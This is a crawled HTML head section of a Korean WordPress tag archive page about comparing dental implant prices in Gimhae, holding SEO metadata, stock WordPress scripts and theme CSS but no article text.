

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abri.kr/tag/%EA%B9%80%ED%95%B4-%EC%9E%84%ED%94%8C%EB%9E%80%ED%8A%B8-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90-%EA%B0%80%EC%9D%B4%EB%93%9C-%EC%B9%98%EA%B3%BC-%EA%B2%AC%EC%A0%81-%ED%9B%84%EA%B8%B0-%EC%B6%94/
body_size: 27374
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천 Archives - 어블리</title>
	<link rel="canonical" href="https://www.abri.kr/tag/김해-임플란트-가격-비교-가이드-치과-견적-후기-추/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천 Archives - 어블리" />
	<meta property="og:url" content="https://www.abri.kr/tag/김해-임플란트-가격-비교-가이드-치과-견적-후기-추/" />
	<meta property="og:site_name" content="어블리" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abri.kr/tag/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/","url":"https://www.abri.kr/tag/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/","name":"김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천 Archives - 어블리","isPartOf":{"@id":"https://www.abri.kr/#website"},"breadcrumb":{"@id":"https://www.abri.kr/tag/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/#breadcrumb"},"inLanguage":"ko-KR"},{"@type":"BreadcrumbList","@id":"https://www.abri.kr/tag/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abri.kr/"},{"@type":"ListItem","position":2,"name":"김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천"}]},{"@type":"WebSite","@id":"https://www.abri.kr/#website","url":"https://www.abri.kr/","name":"어블리","description":"어블리","publisher":{"@id":"https://www.abri.kr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abri.kr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"},{"@type":"Organization","@id":"https://www.abri.kr/#organization","name":"어블리","url":"https://www.abri.kr/","logo":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://www.abri.kr/#/schema/logo/image/","url":"https://www.abri.kr/wp-content/uploads/2024/10/cropped-20241030_015948-1-1.webp","contentUrl":"https://www.abri.kr/wp-content/uploads/2024/10/cropped-20241030_015948-1-1.webp","width":51,"height":84,"caption":"어블리"},"image":{"@id":"https://www.abri.kr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="어블리 &raquo; 피드" href="https://www.abri.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="어블리 &raquo; 댓글 피드" href="https://www.abri.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="어블리 &raquo; 김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천 태그 피드" href="https://www.abri.kr/tag/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abri.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abri.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.abri.kr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://www.abri.kr/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.abri.kr/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
.generate-columns {margin-bottom: 20px;padding-left: 20px;}.generate-columns-container {margin-left: -20px;}.page-header {margin-bottom: 20px;margin-left: 20px}.generate-columns-container > .paging-navigation {margin-left: 20px;}
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:30px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Noto Serif KR, serif;font-size:18px;}h1{font-size:40px;}h2{font-size:30px;}h3{font-size:30px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ff0505;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#f7ff00;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+KR%3A200%2C300%2Cregular%2C500%2C600%2C700%2C900&#038;display=auto&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.abri.kr/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.0-alpha.1' media='all' />
<script src="https://www.abri.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.abri.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.abri.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abri.kr/wp-json/wp/v2/tags/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abri.kr/xmlrpc.php?rsd" />
